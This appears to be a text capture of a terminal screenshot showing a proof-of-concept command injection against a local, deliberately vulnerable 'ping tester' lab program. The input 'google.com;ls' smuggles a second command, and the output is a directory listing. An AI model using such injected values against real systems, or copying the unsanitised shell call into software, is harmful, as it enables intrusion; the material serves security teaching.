 10:03 PM
tmux
Session Actions Edit View Help
→ POCs ./vuln "google.com;ls"
=== Vulnerable Ping Tester (Educational Use Only) ===
Warning: This tool is intentionally insecure — command injection possible!
Executing: ping -c 4 google.com;ls
PING google.com (142.250.203.174) 56(84) bytes of data.
64 bytes from google.com (142.250.203.174): icmp_seq=1 ttl=128 time=52.6 ms
64 bytes from google.com (142.250.203.174): icmp_seq=2 ttl=128 time=52.7 ms
64 bytes from google.com (142.250.203.174): icmp_seq=3 ttl=128 time=53.3 ms
64 bytes from google.com (142.250.203.174): icmp_seq=4 ttl=128 time=52.8 ms
--- google.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 52.554/52.811/53.262/0.270 ms
index2.php index.php vuln
Ping completed.
→ POCs
[0] 0:php- 1:zsh* "catsownthisworld" 09:03 06-Dec-25